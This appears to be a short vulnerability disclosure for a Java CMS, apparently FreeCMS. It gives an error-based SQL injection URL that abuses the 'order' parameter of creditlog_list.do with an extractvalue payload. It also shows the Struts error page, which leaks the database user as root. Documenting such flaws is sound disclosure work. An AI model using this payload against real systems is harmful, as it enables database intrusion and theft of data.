 127.0.0.1:8080/member/creditlog_list.do?order=extractvalue(1,concat(0x7C,(select%20user()),0x7C))
Struts Problem Report
Struts has detected an unhandled exception:
Messages:
1. XPATH syntax error: '|root@tomcatmysqlmybatissqli_tom'
2. ### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '|root@tomcatmysqlmybatissqli_tom' ### The error may in
cn.freeteam.cms.dao.CreditlogMapper.selectPageByExample-Inline ### The error occurred while setting parameters ### Cause: java.sql.SQ
'|root@tomcatmysqlmybatissqli_tom'
File: com/mysql/jdbc/SQLError.java
Line
number:
946